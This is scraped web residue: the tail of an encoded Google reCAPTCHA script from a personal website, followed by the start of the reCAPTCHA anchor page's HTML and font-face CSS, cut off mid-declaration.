1piw6XCusO0w7XDuBXCl8KIeB/CncOdwr7CtMOtZhTCrkfCg0Mww77ClsKCIMKWRcK4w4JbwrbDmcOuwq9Vw47CrcKZw6LCpjzDvBJ1QsOqwptKJXXClsKOw4jCncOPwq/Ch1LCnMOmw5nCuRDDhMK1w6rCmsKYw6ZyMSNwKsOfwoYGw49JEMO3FT1oWcKpHTLDk8Ktc8Kcw4jCn3nCkBt4X2Z9wqHDoBYAQV/Cj8KYNinDvsOLw5cwFTfCqiXDtcODw4s+w4zDh8ONewvDgcKDwqUiWMORwobDsMKyaSQtcynDvHM4w48JG8Kye8Kzwrh1w5kIw6LCtsKWB8KVw6s3w5TCm8KHw4UCw53CvzDDlsOhFgJ6wqvDsBAObMK+OsO/wo7CjcK8w5nDmGnDocKXdUxhw5/DlAvDv0PCqk7Ds8K8w4Zvw5fCucOtwrsKfRxUXcKgY0kQwpfCoA5zWBBxW8OsRsOxwpXDmR0zwoXCqCNlw6PDgMKTwoZbwo/CpWvCmEDCh8KpT8K6ccORw64Vwo11wrLCrcO2ZFppVjzCiMKxw5Vcw47Cpy8zw7hzM8KXwr/Cg8KmR8KiwrTDr8O6w5EOw7wsNE1DwpUdPynColXDgcOfPFDDimrDsgRMB8Kpwq3CukINwpfCjsKQOFQ1w5fDpsOGX8KtDSjDiS3CihYAwqtAej/Cp8OKw481UljDrTrDnMORO2TDg8OvDD5eJMKoFjRnwqvDvMO4WWIEw7paTyg+w7o0HxDDjMOQwrQEKMKYwoXCqcOBUw7DisOJwrDDnBHDkcKkw61/w7NNK3zCjcKrf8OwXDPCp8KsH3vCjcOcwppucRc1w6g+EnBqasOGwoR9wojCncOxw6dScWDCmEUuw59MwoUqw6xaw7sLw6jDv8OGw7wUJMK8TgfCn8K8w7s+w5rDsGLDs8K/w78KPDVVw6/ChMOtwoFICysNw4bCj3vCpcOoesKYw6zDt11TwpJ/w4EZwrnCnMK/w6EYR3HDlxTDjCnCnMKSdsOGwpgMw4nDusOMYC/CsXrDh0fDl0bCmsOCYMO+UsKRLl/DvMKPw6DCq8O0UsKEw5XDusOtUcK8EMKTGsOWw4l/[base64]/[base64]/DvsOww6jCkhB2wqHCjcKYAMOUwpLDu8O6w64cw6DChcKhwrsvwqfCmsKkw456w7/DqnUPw67DicKtw6pUwoUow6YHK8OZVhPDklDDpsKXwoY/wq/DuMOqSmHCvsK5w7PCuFJjOcKuw5JowqrCgsK5asKVRjPCsxTCjjjDiUkFE8KrayrClcOywpdAwrtFTMOZwrTDuC7DvsOCd0PCk0FhLcOmeMODMG7CoELCl1jDqARlfMKOw6PDtAJzS0B/fzZbdnNAw4t7PizDnHfDtcKhw7XCu2MDTgbDogQ6fnXClsK4wrYnScKXDXoRwrdpW15Ew6/DjsOtw6PCowEqwoJRXDo4w5p5w4fDmD9QwosWIMKiwoTCo8ODw6Ehw5R0L8OBwo3DiMKgNcOPwp/DgXjDmCzCkcODwrfDqRI8LSASwp7DnRvDp8KiNQ3Cljxlw77DtyrCmA8vwpdkwrTDuMKjwoAqwonDsz/DksKiw74eOThswoQ2L8K5w4rCq13DmkXCtxbCncOKw5lZw5TDhcKbwqLCoGFbZcOSw53CksKjwo8EAm3DgsOKwps9ccKjw5fChsOMw4HDg8KUw6/DjzjDmsKOwoFNw6A8w4QCV8KKY8KuwoQdHMKzw7TDkMKww7kFZSUZQh3DnU3CsnLDpmnDj0sRVsKJb8OzEMKdY3Fkw5QJLRDCjjPCrsO+PMKww5bCk2dKwrFEI8OHEcKDwphTDcKIYcKoRgRGw4gEWideVMOdw5vDgA3CsjBUw5fDksKZZ8O3woTDhy/DusKLScO8MRNsDsKEczRSwoUXwponw4Zew4EXw7hARsOUwqhiw7bDssO0wpoFwqnDpUIKcsKhX8OwKMK0w6bDtUwEY8K3G8KnVlLCvFvDrV3Di1NAalPCkRUTw5XDi3/[base64]/DncO7PXvDi8O1w5/Dl8OCWcKew6Zxw6glbkQkBRtkPWDDhHZ3wpUWwrXDrMO9w7nCsMK5B8Ozw61QQMK9dMKAw67CpnQ9CRLCjFDDvnjCjsKnw7XDq8K4w4txw7dQSx7CrlPCnWvCtE7Dt8Orw5AuFMKMwoNIX8KjDsOzCsO/w5fClsKuw6Fyw7EUw5TDrWpsw4pww4PDrwd9UMOVSMOnw6PDjcO0UD4TwonDgkVFVykcOzPDisOsCcKvYy1ud8OpXcKhwrHDiMObw6jDh8K/[base64]/Du8Kbw4rDpWDDr3bCn8KUw4Anw6DDu2VsIMOiw7A4w6jCoxPDiQPDi8Omw6rCo0rCn8K6wpbDmUfClMO/wp/CgcOXwqTCqlZxVsO6w6VZw73CpsO5B2PClsOtC3jDrDrCgDwswqjCsRXDlFLDmcKoPHvCmcKXwoJiWMKCNw1sYjDDgQw9wrJOV0TDrWDCu8Ogw68Lw4Ecw512Q8O/wp47b8KXwp4FKTBGwqDCjcO+f8KSNjFmwokxGsKzwrBQBzpaw4jDmMO6w5AbX0fCp8KGRMOPwrzDhsKXw4TDiWLCoMKkHwzDjH/[base64]/CkEUMw6Q7w4NPNnPCl8OoLsOsOsOQA8KGc8KtJ2B/SQ9dSyrCu8Oiw5LClidbwrgkwqnDq8OafsKdwrXCrCcxwpl5FVvDrSPDiixxw64oAyXDr2g6w61Nw6V8I8KaIFQIw7ILRMOdMGIJw49tw7fCvlAaw5pKw4ozw5zCmG4PFQxLZsKZUsKoaMK3eUxQeMO/wr/DqsO7woM/SMKYHMKlwoPDqsO2K8KAw53Du2UmXcKUakIOcMKRw5N6RHrDkcKqwoB2El4QwoUTMsO5wogfVsKvwqXCr2IgPXEow6AFw4oMEWERWMO+cMOBIhTDn8KTwpTCtWEICMKFdAEMwo/Cm8OsKsO+VMOZwoxewqPDqSwCwqRkV1XDrzxdw5kwRH3ChcOxcCknTXDDisONcA3Cgz3Dmz50Ag1Nw7/[base64]/w7XCrsK0VRPDjXUPw6c0JMKyY8KBUStjLMKkw77DnsKPDhJLPDIFwqLDpzLCn2jDlcOQRw18H8KsF8OMwoBmD8K3w4/CvHPCixTDk23DmmdGwog3dAZYwr/Dt8KVYkHDusOIw7nCrDFWwpY5w5HDgw7CuMOSGMKewq/CgcOfw5DCi3PDpsOpwrwzElDDkcKxw4fDligMw7dwJgHDqiRoZsOow7PDilFyw7xyK3fDk8KlN0RTcHYowoPCuMKreXjDoWtTw64jw7fCvcKZWcKQDMKQw6d8w4dlG8KewqrCkcKKRxLCjHnDtz1wwrHClxxHEsK1anlQZRVlwq3CgMKGK0JTXC/CisKqwrNrw5DCnMONJMOXYMKMw7fCjyZpFUHDsQAowqF1w77DkMOwRBpjwqnCg2VEw4rCiMKxP8OFcsKDWipVw5bDozTDgkHChSJSWcKawrNefRZIwoRsfnXCqElJKcKtw6jDqBBPw6/Cuj7CvcOrwp3DqhDCrMKDEMKLw5nCvQzCiMO6wovCi3/CngZYw5QRw4QSGHfDrcOmw4LDocOjSMOaOy/CkcO2YDssw7gxQzfDmjzCnlE2N8OqdQfDgHfClcKxwr7Cl8K0dm4awpLDv8K9woIUwr80w7bDqzTCs8Kjw4xXw4Rpw69CwrRbEsKTL2DDlsO9wpzDuMOpHMKhw4/DvkkqUMOoN1PDn3gif8KkOcKjw5pYXm5/wpYswqPCv8OqaEfDnsKkasOiMsOOw7XCuQxMBMOowpJ3TXXCrgfDvynDlcK0w5hkKkXDpcKCwqrDqkF8WsOsw5/DnsK3bUHDrcOBwp4VG197w4oww4HCn8OWL8Omw6rCmsKPw78jw7djwpUww43Di8KLQcOqcHDCl8KzXmgfG0jCkh42VRfCosKAWMOUw75Qw7Npw64uw73ClcKSw71/w7HCkMO9w4l5w67DqcKDwqgjPMKQIMOje8OPG3ZrEivCiMOqDsKxw4nDosOvw53Cr2ZqwpLCtH1PNw7DqirDuAzDp8KFcA3DlcK3PQlCw7/[base64]/TTt2w6xHFMO7w4Q0K8O2w5bCo2lww4bDtsORw71iSRlSZMOPW2k4wpk1PsOXw6TCn8K5w5APwqXDhml2wppRwoBRQBoeNsOsI2nDmAHCh8Oiw5oJwoJNw5BUcmxYKcK4IiHDssKmaMOVLENVYCbDkX9rwrbDjkV/[base64]/Du1plfcOQw6PDu8OJI1N1w7jCvHfDqG/CrkPCk8KMJi0cAMKNF8Opw7Acw6XDmCnDl8O+w4rCv8OPwo0FfWwbcMKYcBvCv8Odfw4Hw7MRwq/[base64]/DlMKNV8OowokiwpHClsKNwqtSNcOuw7rCpMK1HsKsVRPDkcOuLwrDmVRDC8KJw53CscOcSMKpTcK2wonCn2/DnhrDgDbCjCzCpMOhHBoPw4Vsw4DDvsKeInTDuFHCuD8iw4nCnsKTLsK/wqAZw5tXwpPCgsKWdcOoE2XDjcOew47DgFzCjETDjMKBwohEAcOETnMfc8K6LMKIOMK0LGp+HMKuwrwtEXnDl8KATMOmw40vw6wJLV9tw4VJwr7DlcK/[base64]/IHjDkCYNwqJFD2xeLcO2w59EOsO5w7fCujXDli7Dq8KTwqPDvhMtwojDgzg9asOUwq7DmxvCuw9Jw4DCqUUlwo7CtcKiWcKRdcO0wp3DkANpSXfDoGh9w6c0cz/DgkwYwrDDlcKAJmobwrhpwox2wp1Fw7wfPsOwZcKWwohQw71RSjfDtSAmCcOgw7fCqyBZw4U6wp/DrcKjM8K1IMKpWEpQwrICwqLCu8OiYMK9LEZ1BsOqQT3Dm33CqmnDrMKyM8Oqw6UqY8Odwo7Ctm4mwpnCkMO7dsKEwpjClAvDqmIEwqsZw6Viwp99wq1Dw4x0T8OpeMOHwqrCvMO/AsKBKibCmAg2b8ORwoTDmMOEw5RKY8ORGcO7wojDqMKZcHV5wr3CsE7DuMO1fsOxwq/DozrDrDkqT8OLKw5pPsOaw5tBw54gwqzCrMK1AChfwrXDm3bDhMOgaQdawqbCthbCk8KAwo/Dk2PDmh4XBxLDjzJoUcOswp/Cqk7DocOkInvCkQEUeBcBd8O4WU7Cu8OjwrNVwoYhw5Z/BcK+wpnDtsOvwqHCqX7CrW0ECMKCEsOcFX/Cq8OVSCYwWcO8XHwNIDHDisOIwrrDoWrCjcKMw68Ew60lwrA5w5YKQEzDmMOMFsKeHcOYX8KgZsKFw6U6w6pyKTgdY2caw7nDtXjDomdtwqfCisOQTiYFHSrDpMKNOy1lP8KbAD/CtsKfNwQRwrRLwpXChMOIbknCmHbDocKNwq3DksKvPkrCmlXDrTzCqMOHGwHDpEA4fSXCmGpPw6zDjMOyABvDvSB9w63ClMKFw63Ci8KCaGYRISI+PMKrwoFWKMOyPURxw78kw5zCqA/DucONw7smdX5/wqxWw6Zmw6HDpDjCsMOKw6YRwpEBw4PDk0p8GW/[base64]/DsKkJmIuAy17BG81WA/[base64]/DmnYKwqvDnnvDgcOaJsOxw5cqFsKtdhljD8KCw7tiwqnDjEvDmcOUw5XDtsKZwqoWwpnCkFDCr8KhNsKyw5HDl8OVwpTCpFTCo19vTkzCuQtyw6sUw4zClDPDjMOjw4vDoyNcb8KBw5XDuMKLDsOgw7kgw5vDqcKRw7PDisOUw7bDo8O7LBcHbD4nw59/[base64]/CpAExw7vDv3FTwpZNwrVcaFXCicOcw7/Dr8KpAjDCjHfClMK/[base64]/[base64]/DskbDmcOCwpnCnMK1wqjCosOXYsKpwpspU8KKw6ElwrzCqSUswop1w6vDlCfDrAMBKcOQTsOkTSBhwq8ge8OCNMOebAhfU37DvyHDiFLCgT/DnsOgZ8O0woLDu0lewo0iZMKuLgvCmcOiw7FyRwhOw5ICw7ZpTsOvwq89cV/Dmz1lwpl3wrpnCV85wrrDuMOqXivCrSjCqsKUWsKsFcKKJgNLbMOhw67ClcKvwplKdcKew6tpNjdZXg/DlsObw6xEw7ItEMKbwrc5TV0HIgfDiUpCwqzClsOCw4XClXoCw6UuVEvCjMKjLwQowpfCicOddS5nakLDjMOGw5Abw6zDtMKhV0IawoV0Y8OjTMKxRwTDsho0w7dfw6/DlsK/[base64]/[base64]/A8KGwpE+wolBKsKVw7/CnsOmf8Kuw7LDljDCjSbCtivDgcOtJwt9woJteCdewrXDvGkEAwXCgcKDS8KJJEfDmcObS8OWXcK4SHjDszjCosKgRlQoecOtbMKdw6vDgGHDoU4rwrTDi8KES8OFw5XCp3vDpsOQwqHDhMOEJMK0wonDhxRXw4R0NsKxw6fDq2IoTWPDmyNvw6rCjsOiVsK1w4/Du8KyOsK+w5xTYcOpYsKQO8KqMkoUwpEjwpM4wpNOwrvCg2pqwpRzSiTCrlcmw4TDuMOpDR49JXlqAmLCl8ONw6jDhG1ww7EjTEl3FCNewqMmCH4sAh5WEmnDlztlw43CsjXCqMKfw4/CvlpDIQ8awqXDgHfCisKlw7Jfw5ZCw7/DjMKWwrF8TzjCqMKRwrQJwqJ0wpzDosKQw6TDrk9FKGNww74GDi8/AQ/DiMKwwrN9VGNTYWclwrvCnmDDomXDlBbCgzvDt8KRc2kTwpDDvV5Bw6/[base64]/DjUHCni0sFGMqLMOAwoRRO8OywoLCiMObRsKLT8O7wqQjw5vCklDChcKtXk0TPhnDmsKJAcOpwqrDncKwNzzDrCTCpRlrw43Cj8O+w7IWwrvCnnrDtiHDrgtDFCcQN8KAc8O/Y8OBw4Azwo4vOQzDikk4wrNxEF3Dq8OswphaQsKXwokFTRVXwpB3w5QyUcOASDrDom0fXMOKGg4xdsKGwpwPwp/DrMOiSRDDmDnDhR7CkcOFIiPCqsOQw73DslXCgsOqw5rDkzdPwobCrMKjIj9Awpopw7kjJwzCuHYNJcOXwpJ6wo7DsT8wwoNXW8OjVsK3wpbDlMKEwrLCm3k7wrB/wqbCisO+wozDqjvCgMOXFcKqwrnCjQdkHmAYOxjCj8KKwqdlw7FZwqFkLcKOPsK2wqTDjSfCsioqw5xUMWHDi8KGwoVscxR7BMOWwpNJSMKEV2lbwqMswpNOWH7CosKXw6nCj8OID1pywq/Dh8KvwpLDgTDCjzfDg33DosKQwpVhwr88w4HDjEvCmww4w6wMTjPCjcOpEB/Du8KjAjbCmcOxfcKgegPDtsKew5/Cglw5LMKlw7XCoBwvwodbwqHDlj41w4IXTyBzQMOgwpJYw70xw7Q7UkRcw4kIwrZ6EU4WJcOow6TDtmBDw5lhWQ43WnXDucKmw4xUZ8KBJsO0LMO9OsK9wrTDlA0jw4vClMKkOsKbwrETCsO7SQFSClZ5wqVtwrpsO8OiMQLDtAwAC8OlwqnCiMOTw6wnBw/DmcOxVhZMKcKuwrHCscKswpjDh8OFwovDpsOyw7rCm0tAYcKxw4gYSyJPw4DCkAHCp8O/w73Do8OvcsOzwrLCksKmwrLCnQxOwp01NcOzwo99w6hlw7jDrcOZMm3Cj0jCt3pXw54vMsOXw5HDjMKUZcO5w7HCrsKZwrRhQTbDlMKwwp7Dq8ObOmHCu1V/wqnCvQ8Yw77DlWjDowgEZnQ5TsOYA1pnBWnDonzCkcOZwq/CiMKHPU/[base64]/CjMO/XQDCmcOyWMKXw65pRMOnwrhnw5BSwp7Cg8KHwq8pZFbDrcO+ClMxw5bCvk1IasOUHinDqmMaP2HDlMKCT1rChcONw65IwrDDpMKoOcOiZA3Dh8OTKC1/[base64]/eUXCvsO9csKjw4AvFcKSwodLwp9YwpxIOMKSwrjChMKqwrERF8OXasOufknCnsKZwofDtMKiwpPCmi5dDMK1wqHCqF83w5HDicOuDMOmw7/Cp8OMTVJKw5bCjw4EwpzClMKsXFwOd8OTETDDn8O4wrDDkA10NcKMKVLCoMKzIhc3HcOIWXJcw4/CtGQMwoduK2/DtcOuwqnDvMKcw7XDuMO4dMOEw77Cq8K0ZsOfw7nCvMKAw6HCsmsSIMKbwobDncOqwpo7SitdZcOww4LDl0dqw6p/w43DtUt3w7/Dq2LCgcKGwqfDkcOdwpTCmMK9ecOBBcKaQsOOw5YMwpBiw45Iw7LCm8O/w4ggd8KKXmrCpyTDiEbCqMK7wrjDukfCmMKVKGh4RXrCnx/DkMKvHsKkTGzDp8KDBGl2X8Oeb3vCm8K5NsOTwrVAe3oGw7vDocKcwq7DvBkTwovDqMKNBsKgJMOmAjrDuXRMbSTDhnPCvQXDng0xwrFvHcOow5FBF8KUbcKzJ8OTwrtJFTDDuMKAwpIMO8ORwrF7wpLCuzRww5nDoT9/fmAHVQzCksKZw5J9wr3CtcOrw5dXw7zDgVMFw4gIcsKDYMONaMKCwrPDjMK6CBbCoV8RwrofwqIRwpQ8w6ZCccOvw6vClzYCSMOqL07DmMKiDH/DjmtkUU7DiTHDvWzDrcOawqRbwrASHi/Dtyc8wqTChsKEw4t1fsKoTU3DoxvDo8Obw5xOWMOhwr8sUMOfw7XCjMKqw6DCo8KWwo9Rw5kuVMOww44JwofCpSheQcOWw6rCtz95wrPCpcKFGRJ0w417wqPCj8Kvwq8NZcKPw6sGwqjDgcOcF8KUO8OZw7grLCDDusO4woBuDz/DoU3Dsj8Iw6bDsWppwofDgMOeNcKqHjYmwoTDvsOzeGLDicKbDH7Dp1rDqA7DiCINUsOLRMOFRMOVw7piw7cLwp/DoMKUwrDCmg3CicOowpg2w5fDg2zDvXlnDjg4MivChsK5wqIHKsOewoRLwowLwptBX8KVw6jCkMOHVzJoAcOpw4l9w6jDlHsfLMK7GVHCscOGa8KkZ8OYw4QRw7NCRcKEZ8K3C8Oow5rDi8Ksw4LCh8OkPyzCqcOvwoIAw4/Dh1MMwpl0w6jDpQMLw47DumxSw5/[base64]/CiBbCl8OywpXCjcKiUwrCnSHDvsKxdcOFOmYeKVtLw6bDh8OZw50xwoNgw5F0w5hEGnJnS0FQwrvCi1FiF8K2w7zCjMKWJi3DscKfCngywpgaNcO1wpXCksOlw5xSXFMRwokuY8OsAivCnMKvwqYDw6vDv8O/L8KrFMOnScOSC8K7w6bDmMOkwqvDggvCgsO0TsOVwpoHB1fDnyzCicOaw4jCqMKCw4DCqUHCnsOWwoMfQsKxT8K+Tl47w61Sw4Y5fmAvIsKFRR/DmxzCosOfZCfCowjDsUkqEsOMwq/[base64]/CqRfDlsKgw6crwrdAwonDvCVcWsO2Pw4pw6LClgrDuMOww6pXwrvCpsO2AWBReMKcwqLDtsKxHcOiw79nw6QEw5daEsK2w6/CnMOZw5nCpMOuwoEMKMOrYVjCtXdZwp1jwr95GsKBLnl4EwrCuMK1al1OGlEjwqhYwqnDuwrClE49wo4QbsKMXcOyw4USRsOyADoqwo3ChsOwU8OrwrvCuWtSNsOVw47ChMOIA3TDuMOsA8OVw67DicOresOwesKBwo/DmWBcw4o0wrTCvVJHSMOCeQ5uwq/CvDHCtsKUYsOVf8K8w6HCv8ONF8KMwq3DuMK0wq1rdhADwovCjcOow5oOY8KFbMOiwo0EYcKxwq4Jw5TCg8OqIMKPw7jDk8KjU1/DhBvDm8KBw6fCsMO0UlthPMOdWMO9wrMrwosmAx07DBRPwrPCh03CoMKpZC3DilbClBItS2fDo3A9AcOYTMODGG/CmV/DocKAwoNKwr9JJjnCtsKvw6RABFXDvCHDq251JMKswobChDYawqXCiMOPPkUWw4bCsMOZTFPCpzM9w4BHKsK6csKcw7zDi13DqcKkwp3ChMKnwppQU8OAwozCnBEpwoPDr8O7fQ/Cvyk3WgDCiFrDu8Ogw6poIxrDsWvDqsOlwqIAwozDvF3Dkj8twpnDuSvCpcOOQn4EEDbChjHDuMKlwrLCrcKUMH3DtHnCmcODacO+wprClFpGwpIxZ8KTMiwpdMK9w40ewrHCkjx6T8OWXBxNwpjDksKyw5/CrMKaw4PCo8K2w5E7HMK6wotCwrLCt8K6RkAKwoDDh8KcwrnClcKvRcKVw4gdJkhgw6cUwr9WDW1ww4EnAsKNw7sTCxzCuyRyUSXCuMK/w5XDnMOCwpJePW/CgQ/CkB/DicOafiPCtl3CosK8w7AZwq/DisOaBcKfwo0BQAB2wo/CjMK0YjM6KcOSVMKuPW7CjcKAwpdSE8OyAxECw6nCpsKoQcOGwoPClkDCoVwFRTUjU1DDicKawpLCsUEuacODBMOcw4DDpsONIcOYwq05ZMOtwq49w4dpwrfCucKBIMOiwozChcKTVsOBw53DqcOow5zDqG/DhDIgw5FhLcKNwrnCvsKKJsKYw6XDvcK4BQY6w63DnMOeEMKPXMKXwqoBa8KjGMK2w70RdMOcfAxfwoXCjsOnVxNYUcOwwq/[base64]/[base64]/OMKBw5pkeMKJHTwhLz9MVcOdwonDhsOkw7nCtMKpZ8OAG2UaM8KtTk4+wqPDq8ODw4XCtcOZw7wAw75bIMOpwrzDllrDsWkUw4x0wpM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,230],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A9esC0ETE+Bz2DTpP6xjfqdZ+iIhw78iNHyokytut3g\\u003d\x22,1,0,null,1,1765737455179,0,0,[222,116,135,64,233],null,[9,69],\x22RC-uT4aokstZCFlLg\x22,null,null,null,null,null,\x220dAFcWeA7waIzx3T8CIZYN26XDLXc6caoR4qoiKhxaaBWsFX3P7vbUHpgcKlKL46nuxQGDwLkfuc_ljamHh80ajNGN79ijWK74qA\x22,1765820255310]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4ogosiintwl
body_size: 48079
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
